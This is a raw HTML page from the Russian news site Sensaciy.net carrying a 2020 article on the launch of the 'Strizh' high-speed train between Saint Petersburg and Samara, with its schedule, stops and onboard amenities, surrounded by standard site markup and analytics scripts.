			position: absolute;
			clip: rect(1px, 1px, 1px, 1px);
		}
		</style>
	<link rel="icon" href="https://sensaciy.net/wp-content/uploads/2017/10/cropped-DJmqKN-1TTA-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://sensaciy.net/wp-content/uploads/2017/10/cropped-DJmqKN-1TTA-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sensaciy.net/wp-content/uploads/2017/10/cropped-DJmqKN-1TTA-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://sensaciy.net/wp-content/uploads/2017/10/cropped-DJmqKN-1TTA-1-270x270.jpg" />
<style id="sccss">/* Введите Ваш код CSS тут */</style><style type="text/css" id="wp-custom-css">.twp-tab-contents.twp-content-active {
    display: flex;
	flex-wrap: wrap;
}
.twp-post-hentry {
  padding: 10px;
    width: 50%;
	display: block
}

.twp-post-grid .post-thumbnail {    
    max-width: 100%;
}
.twp-post-grid .twp-content-wraper {
   
    max-width: 100%;
}

#yandex_rtb_R-A-353089-1, #yandex_rtb_R-A-353089-2{
	display: none;
}

@media screen and (max-width: 768px){
	.twp-post-hentry {
		padding: 0;
			width: 100%;
		display: block
	}
 .twp-post-grid .post-thumbnail img {    
    width: 100%;
}
}
.pushSubscribe item button {
    width: min-content;
    padding: 10px 20px;
    border-radius: 5px;
    cursor: pointer;
    background: red;
    border: none;
    font-size: 0.85rem;
    font-weight: bold;
    text-transform: uppercase;
    color: #fff;
    transition: 0.3s ease;
}
.pushSubscribe item button:hover {
    width: min-content;
    padding: 10px 20px;
    border-radius: 5px;
		cursor: pointer;
		box-shadow: 0 0 5px rgba(0,0,0,0.5);
/*     border: 1px solid red; */
    font-size: 0.85rem;
    font-weight: bold;
    text-transform: uppercase;
    color: red;
    transition: 0.3s ease;
}
.pushSubscribe item button {   
    background: #dd5540;
   
}
.pushSubscribe bell .bell {
    fill: #dd5540;   
}
.pushSubscribe {
	left:84%;
}</style><script>var ajaxUrlFlatPM = "https://sensaciy.net/wp-admin/admin-ajax.php", duplicateFlatPM = true, untilscrollFlatPM = ".flat_pm_end"</script>

    <!— Global site tag (gtag.js) - Google Analytics —>
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-113159759-1"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());

        gtag('config', 'UA-113159759-1');
    </script>
    <!-- Yandex.Metrika counter -->
    <script type="text/javascript" >
        (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
            m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
        (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

        ym(47446288, "init", {
            id:47446288,
            clickmap:true,
            trackLinks:true,
            accurateTrackBounce:true
        });
    </script>
    <noscript><div><img src="https://mc.yandex.ru/watch/47446288" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
    <!-- /Yandex.Metrika counter -->
    <meta name="google-site-verification" content="6wrAhN_wSW6hZP6qaIOaN8oNg_zkFMxtjlAfozQlcEs" />
	<!--LiveInternet counter-->
	<script>
		new Image().src = "https://counter.yadro.ru/hit?r"+escape(document.referrer)+((typeof(screen)=="undefined")?"":";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+";h"+escape(document.title.substring(0,150))+";"+Math.random();
	</script>
	<!--/LiveInternet-->

	<!-- Yandex.RTB -->
	<script>window.yaContextCb=window.yaContextCb||[]</script>
	<script src="https://yandex.ru/ads/system/context.js" async></script>
	
	<meta name="yandex-verification" content="a81ec9b13fcd9a9b" />
</head>
<body class="wp-singular post-template-default single single-post postid-26673 single-format-standard wp-custom-logo wp-theme-true-news group-blog column-layout-2 right-sidebar">


<div id="page" class="site">
    <a class="skip-link screen-reader-text" href="#content">Skip to content</a>
    <div class="twp-site-wrapper">

        
        <div class="twp-site-content">

        <header id="masthead" class="site-header header-affix site-header-1" role="banner">

           <div class="header-affixbar header-affix-follow">
            <div class="wrapper">
                <div class="twp-row-flex">
                    <div class="topbar-left">
                        <div class="site-branding affix-site-branding">
                            <a href="https://sensaciy.net/" rel="home" ><img width="200" src="http://sensaciy.net/wp-content/uploads/2020/09/sensaciy_net_whyte.png" alt="Сенсаций.Нет" title="Сенсаций.Нет" />                        </div>
                    </div>
                    <div class="topbar-center">
                        <div class="topbar-items">
                            <div class="topbar-item">
                                        <div class="twp-mid-affixbar">
            <div id="twp-current-read">

                <div id="twp-current-read-bg" class="twp-read-slideup current-read-animated"></div>
                
                    <span class="current-news-title twp-delay-animated1">
                      Молния                    </span>
                    <span class="breaking-news-headline twp-delay-animated2 twp-read-fadein current-read-marquee">
                        Между Санкт-Петербургом и Самарой в конце лета запустят «Стрижа»                    </span>

                
            </div>
        </div>
                                </div>
                        </div>
                    </div>
                    <div class="topbar-right">
                        <div class="topbar-items">
                            <div class="topbar-item">
                                <div class="social-icons">
                                    <div class="menu-%d0%be%d1%81%d0%bd%d0%be%d0%b2%d0%bd%d0%be%d0%b5-%d0%bc%d0%b5%d0%bd%d1%8e-container"><ul id="social-menu" class=""><li id="menu-item-393" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-393"><a href="https://sensaciy.net/category/news/"><span class="screen-reader-text">Новости</span></a></li>
<li id="menu-item-394" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-394"><a href="https://sensaciy.net/category/texts/"><span class="screen-reader-text">Аналитика</span></a></li>
<li id="menu-item-396" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-396"><a href="https://sensaciy.net/category/opinion/"><span class="screen-reader-text">Мнение</span></a></li>
<li id="menu-item-2540" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2540"><a href="https://sensaciy.net/category/%d0%bf%d0%be%d0%b4%d0%ba%d0%b0%d1%81%d1%82%d1%8b/"><span class="screen-reader-text">Подкасты</span></a></li>
</ul></div>                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    
    <div class="header-topbar header-border">
        <div class="wrapper">
            <div class="twp-row-flex">
                <div class="topbar-left">
                    
        <div class="site-branding">

            <a href="https://sensaciy.net/" class="custom-logo-link" rel="home"><img width="735" height="145" src="https://sensaciy.net/wp-content/uploads/2020/09/sensaciy_net.png" class="custom-logo" alt="Сенсаций.Нет" decoding="async" fetchpriority="high" srcset="https://sensaciy.net/wp-content/uploads/2020/09/sensaciy_net.png 735w, https://sensaciy.net/wp-content/uploads/2020/09/sensaciy_net-300x59.png 300w, https://sensaciy.net/wp-content/uploads/2020/09/sensaciy_net-300x59@2x.png 600w" sizes="(max-width: 735px) 100vw, 735px" data-attachment-id="33188" data-permalink="https://sensaciy.net/sensaciy_net/" data-orig-file="https://sensaciy.net/wp-content/uploads/2020/09/sensaciy_net.png" data-orig-size="735,145" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="sensaciy_net" data-image-description="" data-image-caption="" data-medium-file="https://sensaciy.net/wp-content/uploads/2020/09/sensaciy_net-300x59.png" data-large-file="https://sensaciy.net/wp-content/uploads/2020/09/sensaciy_net.png" /></a>
                <div class="site-title"><a href="https://sensaciy.net/" rel="home">Сенсаций.Нет</a>
                </div>

            
                <p class="site-description">Не дай новостям себя обмануть</p>

            
        </div><!-- .site-branding -->
                        </div>

                <div class="topbar-right">
                    <div class="topbar-items">
                                    <div class="topbar-item">
                <div class="twp-topnav-area">
                    <div class="menu"><ul id="top-menu" class="menu"><li id="menu-item-33906" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33906"><div class="submenu-wrapper"><a href="https://sensaciy.net/o-proekte/">О проекте</a></div><!-- .submenu-wrapper --></li>
<li id="menu-item-409" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-409"><div class="submenu-wrapper"><a href="https://vk.com/sensaciynet">VK</a></div><!-- .submenu-wrapper --></li>
<li id="menu-item-406" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-406"><div class="submenu-wrapper"><a href="http://t.me/sensaciynet">TG</a></div><!-- .submenu-wrapper --></li>
<li id="menu-item-59467" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59467"><div class="submenu-wrapper"><a href="https://sensaciy.net/contacts/">Редакция</a></div><!-- .submenu-wrapper --></li>
</ul></div>                </div>
            </div>

                                
                            </div>
                </div>
            </div>
        </div>
    </div>

    <div class="header-navigation header-bg header-affix-follow header-affixnav header-border">
        <div class="wrapper">
            <div class="twp-row-flex">

                        <nav id="site-navigation" class="main-navigation" role="navigation">
            <button type="button" id="toggle-target" class="twp-btn toggle-menu twp-btn-transparent" aria-controls="primary-menu" aria-expanded="false">
                 <span class="screen-reader-text">
                    Primary Menu                </span>
                <i class="ham"></i>
            </button>
            <div class="twp-navigation-area">
                <div class="menu"><ul id="primary-menu" class="menu"><li class="brand-home"><a title="Home" href="https://sensaciy.net"><span class='icon ion-ios-home'></span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-393"><div class="submenu-wrapper"><a href="https://sensaciy.net/category/news/">Новости</a></div><!-- .submenu-wrapper --></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-394"><div class="submenu-wrapper"><a href="https://sensaciy.net/category/texts/">Аналитика</a></div><!-- .submenu-wrapper --></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-396"><div class="submenu-wrapper"><a href="https://sensaciy.net/category/opinion/">Мнение</a></div><!-- .submenu-wrapper --></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2540"><div class="submenu-wrapper"><a href="https://sensaciy.net/category/%d0%bf%d0%be%d0%b4%d0%ba%d0%b0%d1%81%d1%82%d1%8b/">Подкасты</a></div><!-- .submenu-wrapper --></li>
</ul></div>            </div>
        </nav>
        
                <div class="nav-right">
                    <div class="navbar-items">
                                
        
        
                    <div class="navbar-item">
                <button type="button" id="icon-search" class="twp-btn twp-navbar-btn twp-btn-transparent">
                    <i class="ion ion-ios-search meta-icon meta-icon-large"></i>
                </button>
            </div>
                            </div>
                </div>
                
            </div>
        </div>
    </div>

        </header>
        
        <div id="content" class="site-content">

        
            <div class="block-elements block-elements-breadcrumb">
                <div class="wrapper">

                    <nav role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://sensaciy.net/" rel="home" itemprop="item"><span itemprop="name">Домой</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://sensaciy.net/category/news/" itemprop="item"><span itemprop="name">Новости</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><a href="https://sensaciy.net/mezhdu-sankt-peterburgom-samaroj-zapustyat-strizha/" itemprop="item"><span itemprop="name">Между Санкт-Петербургом и Самарой в конце лета запустят «Стрижа»</span></a><meta itemprop="position" content="3" /></li></ul></nav>
                    
                        
                        
                </div>
            </div>
        	<div class="block-elements block-elements-single">
		<div class="wrapper">
			<div class="twp-row">

				<div id="primary" class="content-area ">
					<main id="main" class="site-main" role="main">

						
<article id="wp-pp post-26673" class="post-26673 post type-post status-publish format-standard has-post-thumbnail hentry category-news tag-94 tag-564">

    
        <div class="meta-categories-3">
                                                    <span>
                                                         <div class="entry-meta entry-meta-categories"><span class="cat-links"><ul class="post-categories">
	<li><a href="https://sensaciy.net/category/news/" rel="category tag">Новости</a></li></ul></span></div>                                                    </span>
            <span class="block-time">
				12.08.2020				15:36			</span>
			
			
        </div>

        <header class="entry-header entry-header-1">

            <h1 class="entry-title">

                Между Санкт-Петербургом и Самарой в конце лета запустят «Стрижа»
                
            </h1>

        </header>

        
    
        <div class="post-thumbnail">

            
                
                <img width="800" height="533" src="https://sensaciy.net/wp-content/uploads/2020/08/50342.jpg" class="attachment-full size-full wp-post-image" alt="Между Санкт-Петербургом и Самарой в конце лета запустят «Стрижа»" title="Между Санкт-Петербургом и Самарой в конце лета запустят «Стрижа»" decoding="async" srcset="https://sensaciy.net/wp-content/uploads/2020/08/50342.jpg 800w, https://sensaciy.net/wp-content/uploads/2020/08/50342-300x200.jpg 300w, https://sensaciy.net/wp-content/uploads/2020/08/50342-300x200@2x.jpg 600w" sizes="(max-width: 800px) 100vw, 800px" data-attachment-id="26677" data-permalink="https://sensaciy.net/mezhdu-sankt-peterburgom-samaroj-zapustyat-strizha/attachment/50342/" data-orig-file="https://sensaciy.net/wp-content/uploads/2020/08/50342.jpg" data-orig-size="800,533" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="Скоростной поезд &#171;Стриж&#187;" data-image-description="" data-image-caption="&lt;p&gt;Источник: РЖД&lt;/p&gt;
" data-medium-file="https://sensaciy.net/wp-content/uploads/2020/08/50342-300x200.jpg" data-large-file="https://sensaciy.net/wp-content/uploads/2020/08/50342.jpg" />
            
                        <figcaption class="wp-caption-text">Источник: РЖД</figcaption>

        </div>

    
    <div class="twp-content-wraper">

        
        <div class="entry-content">
            <div class="flat_pm_start"></div>
<p><em>Скоростной поезд «Стриж» холдинга «РЖД» начнет курсировать из Санкт-Петербурга к городам Поволжья уже в конце этого лета.</em></p>
<figure id="attachment_26677" aria-describedby="caption-attachment-26677" style="width: 800px" class="wp-caption alignnone"><img loading="lazy" decoding="async" data-attachment-id="26677" data-permalink="https://sensaciy.net/mezhdu-sankt-peterburgom-samaroj-zapustyat-strizha/attachment/50342/" data-orig-file="https://sensaciy.net/wp-content/uploads/2020/08/50342.jpg" data-orig-size="800,533" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="Скоростной поезд &#171;Стриж&#187;" data-image-description="" data-image-caption="&lt;p&gt;Источник: РЖД&lt;/p&gt;
" data-medium-file="https://sensaciy.net/wp-content/uploads/2020/08/50342-300x200.jpg" data-large-file="https://sensaciy.net/wp-content/uploads/2020/08/50342.jpg" class="wp-image-26677 size-full" src="https://sensaciy.net/wp-content/uploads/2020/08/50342.jpg" alt="" width="800" height="533" srcset="https://sensaciy.net/wp-content/uploads/2020/08/50342.jpg 800w, https://sensaciy.net/wp-content/uploads/2020/08/50342-300x200.jpg 300w, https://sensaciy.net/wp-content/uploads/2020/08/50342-300x200@2x.jpg 600w" sizes="auto, (max-width: 800px) 100vw, 800px" /><figcaption id="caption-attachment-26677" class="wp-caption-text">Источник: РЖД</figcaption></figure>
<p>&nbsp;</p>
<p>В конце лета по пути «Санкт-Петербург – Самара» запустят новый скоростной поезд «Стриж» холдинга «Российская железная дорога». Об этом «Сенсациям.нет» сообщили в «РЖД».</p>
<blockquote><p>«В первый рейс поезд «Стриж» № 713/714 из Санкт-Петербурга отправится 21 августа, из Самары – 22 августа. Из северной столицы поезд будет отправляться в августе по нечетным датам, а также 2 и 4 сентября в 00:45 и прибывать в Самару в 19:50 тех же суток. В обратном направлении из Самары поезд будет отправляться по четным датам в августе, а также 1, 3 и 5 сентября в 00:20 и прибывать в Санкт-Петербург в 19:20 того же дня»</p>
<p>РЖД</p></blockquote>
<p>Благодаря уникальному подвижному составу «Стриж» может развивать скорость до 200 кмм/ч, что позволяет почти вдвое сократить время поездки по данному маршруту и увеличить количество остановок в пути. Поезд будет делать остановки на следующих станциях: Москва (Курский вокзал), Владимир, Ковров, Дзержинск, Нижний Новгород (Стригино), Арзамас, Саранск и Сызрань.</p>
<blockquote><p>«Запуск скоростного поезда «Стриж» позволит улучшить межрегиональные транспортные связи, повысить качество транспортного обслуживания пассажиров, а также будет способствовать развитию внутрироссийского туризма»</p>
<p>РЖД</p></blockquote>
<p>Туристы и жители России будут ездить в комфортабельных условиях. В составы поездов «Стрижа» включены вагоны с местами для сидения 1-го и 2-го классов и спальные вагоны класса «Люкс». Все они оборудованы кондиционерами, экологически чистыми туалетами, а также специальными системами очистки и обеззараживания воздуха, что очень важно в условиях пандемии.</p>
<p>Для пассажиров вагонов 1-го и 2-го классов предусмотрено индивидуальное освещение, аудио- и видеосистема с возможностью подключения индивидуальных наушников, розетки для подзарядки мобильных устройств и индивидуальные столики.</p>
<p>Купе в вагонах СВ предназначены для двух пассажиров, у каждого из них для входа есть индивидуальная карточка. Все купе оборудованы индивидуальными санузлами с душем. Также в каждом купе есть столик, сейф, вешалки для одежды и кнопка вызова проводника.</p>
<div class="flat_pm_end"></div>

        </div>


    </div>

        <p>Автор: Екатерина Сорока</p>
	
	<p>
		Подписывайтесь на наш <a href="https://t.me/sensaciynet" class="link-color">Телеграм-канал "Сенсаций.Нет"</a> и не дайте новостям себя обмануть!
	</p>
</article>



						
						            <div class="twp-related-article">
                <div class="twp-row twp-row-small">

                    
                        <div class="column column-4 column-md-10 column-sm-10">
                            <div class="content-main">
                                <div class="content-panel">
                                    <article class="news-article">
                                        <div class="news-article-panel">

                                                                                            <div class="entry-image">
                                                    
                <img width="480" height="298" src="https://sensaciy.net/wp-content/uploads/2025/11/photo_2025-11-04_19-48-12-480x298.jpg" class="attachment-true-news-medium size-true-news-medium wp-post-image" alt="На саммит G20 от России прилетит Орешкин" title="На саммит G20 от России прилетит Орешкин" decoding="async" loading="lazy" data-attachment-id="220847" data-permalink="https://sensaciy.net/na-sammit-g20-ot-rossii-priletit-oreshkin/photo_2025-11-04_19-48-12/" data-orig-file="https://sensaciy.net/wp-content/uploads/2025/11/photo_2025-11-04_19-48-12.jpg" data-orig-size="1280,581" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Йоханнесбург" data-image-description="" data-image-caption="&lt;p&gt;Вид на город Йоханнесбург с высоты птичьего полета. Там пройдет саммит G20 &lt;/p&gt;
" data-medium-file="https://sensaciy.net/wp-content/uploads/2025/11/photo_2025-11-04_19-48-12-300x136.jpg" data-large-file="https://sensaciy.net/wp-content/uploads/2025/11/photo_2025-11-04_19-48-12-1024x465.jpg" />
            
                                                    <div class="meta-categories-2">
                                                        <div class="entry-meta entry-meta-categories"><span class="cat-links"><ul class="post-categories">
	<li><a href="https://sensaciy.net/category/news/" rel="category tag">Новости</a></li></ul></span></div>                                                    </div>
                                                </div>
                                            
                                            <div class="entry-details">
                                                <h3 class="entry-title entry-title-medium">
                                                    <a href="https://sensaciy.net/na-sammit-g20-ot-rossii-priletit-oreshkin/" rel="bookmark" title="На саммит G20 от России прилетит Орешкин">На саммит G20 от России прилетит Орешкин</a>
                                                </h3>
                                                <div class="entry-meta"><span class="author-img"> <img alt='' src='https://secure.gravatar.com/avatar/dcf7e998bd9f3f07061e7bf25ef41699290c1986b4ab3f5f9c1f0c26f3f39239?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/dcf7e998bd9f3f07061e7bf25ef41699290c1986b4ab3f5f9c1f0c26f3f39239?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo avatar-img' height='100' width='100' loading='lazy' /></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://sensaciy.net/author/chief-editor/">Александр Фролов</a></span></span><span class='sep-date-author'><i class='ion ion-ios-remove'></i></span><span class="posted-on"><a href="https://sensaciy.net/na-sammit-g20-ot-rossii-priletit-oreshkin/" rel="bookmark"><time class="entry-date published updated" datetime="2025-11-04T19:50:42+03:00">04.11.2025</time></a></span></div>                                            </div>

                                        </div>
                                    </article>
                                </div>
                            </div>
                        </div>

                                        
                                            <div class="column column-6 column-md-10 column-sm-10">
                            <div class="twp-row twp-row-small">
                                                                    <div class="column column-5 column-md-5 column-sm-5">
                                        <div class="content-main">
                                            <div class="content-panel">
                                                <article class="news-article">
                                                    <div class="news-article-panel">
                                                                                                                    <div class="entry-image">

                                                                
                <img width="480" height="298" src="https://sensaciy.net/wp-content/uploads/2025/11/2025-11-03_20-02-18-480x298.png" class="attachment-true-news-medium size-true-news-medium wp-post-image" alt="В Риме обвалилась древняя башня, под завалами ищут её ремонтников" title="В Риме обвалилась древняя башня, под завалами ищут её ремонтников" decoding="async" loading="lazy" data-attachment-id="220844" data-permalink="https://sensaciy.net/v-rime-obvalilas-drevnyaya-bashnya-pod-zavalami-ishhut-eyo-remontnikov/2025-11-03_20-02-18/" data-orig-file="https://sensaciy.net/wp-content/uploads/2025/11/2025-11-03_20-02-18.png" data-orig-size="947,846" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="2025-11-03_20-02-18" data-image-description="" data-image-caption="&lt;p&gt;Обрушившаяся 3 ноября башня в Риме&lt;br /&gt;
Изображение: скриншот видео на Youtube&lt;/p&gt;
" data-medium-file="https://sensaciy.net/wp-content/uploads/2025/11/2025-11-03_20-02-18-300x268.png" data-large-file="https://sensaciy.net/wp-content/uploads/2025/11/2025-11-03_20-02-18.png" />
            
                                                                <div class="meta-categories-2">
                                                                    <div class="entry-meta entry-meta-categories"><span class="cat-links"><ul class="post-categories">
	<li><a href="https://sensaciy.net/category/news/" rel="category tag">Новости</a></li></ul></span></div>                                                                </div>
                                                            </div>
                                                                                                                <div class="entry-details">
                                                            <h3 class="entry-title entry-title-small">
                                                                <a href="https://sensaciy.net/v-rime-obvalilas-drevnyaya-bashnya-pod-zavalami-ishhut-eyo-remontnikov/" rel="bookmark" title="В Риме обвалилась древняя башня, под завалами ищут её ремонтников">В Риме обвалилась древняя башня, под завалами ищут её ремонтников</a>
                                                            </h3>
                                                            <div class="entry-meta"><span class="author-img"> <img alt='' src='https://secure.gravatar.com/avatar/dcf7e998bd9f3f07061e7bf25ef41699290c1986b4ab3f5f9c1f0c26f3f39239?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/dcf7e998bd9f3f07061e7bf25ef41699290c1986b4ab3f5f9c1f0c26f3f39239?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo avatar-img' height='100' width='100' loading='lazy' /></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://sensaciy.net/author/chief-editor/">Александр Фролов</a></span></span><span class='sep-date-author'><i class='ion ion-ios-remove'></i></span><span class="posted-on"><a href="https://sensaciy.net/v-rime-obvalilas-drevnyaya-bashnya-pod-zavalami-ishhut-eyo-remontnikov/" rel="bookmark"><time class="entry-date published updated" datetime="2025-11-03T20:04:54+03:00">03.11.2025</time></a></span></div>                                                        </div>
                                                    </div>
                                                </article>
                                            </div>
                                        </div>
                                    </div>
                                                                    <div class="column column-5 column-md-5 column-sm-5">
                                        <div class="content-main">
                                            <div class="content-panel">
                                                <article class="news-article">
                                                    <div class="news-article-panel">
                                                                                                                    <div class="entry-image">

                                                                
                <img width="480" height="298" src="https://sensaciy.net/wp-content/uploads/2025/09/vs-rf-protivodejstvie-bpla-pvo-press-sluzhba-minoborony-rf-480x298.jpg" class="attachment-true-news-medium size-true-news-medium wp-post-image" alt="Минобороны объявило об отражении атаки 29 дронов" title="Минобороны объявило об отражении атаки 29 дронов" decoding="async" loading="lazy" data-attachment-id="219457" data-permalink="https://sensaciy.net/minoborony-vsu-za-sutki-poteryali-pochti-1400-chelovek-i-bolee-100-dronov/vs-rf-protivodejstvie-bpla-pvo-press-sluzhba-minoborony-rf/" data-orig-file="https://sensaciy.net/wp-content/uploads/2025/09/vs-rf-protivodejstvie-bpla-pvo-press-sluzhba-minoborony-rf.jpg" data-orig-size="1920,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="ВС РФ, радар, РЭБ противодействие БПЛА ПВО пресс-служба Минобороны РФ" data-image-description="" data-image-caption="&lt;p&gt;пресс-служба Минобороны РФ&lt;/p&gt;
" data-medium-file="https://sensaciy.net/wp-content/uploads/2025/09/vs-rf-protivodejstvie-bpla-pvo-press-sluzhba-minoborony-rf-300x169.jpg" data-large-file="https://sensaciy.net/wp-content/uploads/2025/09/vs-rf-protivodejstvie-bpla-pvo-press-sluzhba-minoborony-rf-1024x576.jpg" />
            
                                                                <div class="meta-categories-2">
                                                                    <div class="entry-meta entry-meta-categories"><span class="cat-links"><ul class="post-categories">
	<li><a href="https://sensaciy.net/category/news/" rel="category tag">Новости</a></li></ul></span></div>                                                                </div>
                                                            </div>
                                                                                                                <div class="entry-details">
                                                            <h3 class="entry-title entry-title-small">
                                                                <a href="https://sensaciy.net/minoborony-obyavilo-ob-otrazhenii-ataki-29-dronov/" rel="bookmark" title="Минобороны объявило об отражении атаки 29 дронов">Минобороны объявило об отражении атаки 29 дронов</a>
                                                            </h3>
                                                            <div class="entry-meta"><span class="author-img"> <img alt='' src='https://secure.gravatar.com/avatar/53dff162a49df39628eebb576448e449f9d762110fb2975cde58f3580a16eab7?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/53dff162a49df39628eebb576448e449f9d762110fb2975cde58f3580a16eab7?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo avatar-img' height='100' width='100' loading='lazy' /></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://sensaciy.net/author/reporter-vladimir/">Владимир Миронов</a></span></span><span class='sep-date-author'><i class='ion ion-ios-remove'></i></span><span class="posted-on"><a href="https://sensaciy.net/minoborony-obyavilo-ob-otrazhenii-ataki-29-dronov/" rel="bookmark"><time class="entry-date published" datetime="2025-11-02T00:25:51+03:00">02.11.2025</time><time class="updated" datetime="2025-11-02T00:25:53+03:00">02.11.2025</time></a></span></div>                                                        </div>
                                                    </div>
                                                </article>
                                            </div>
                                        </div>
                                    </div>
                                                                    <div class="column column-5 column-md-5 column-sm-5">
                                        <div class="content-main">
                                            <div class="content-panel">
                                                <article class="news-article">
                                                    <div class="news-article-panel">
                                                                                                                    <div class="entry-image">

                                                                
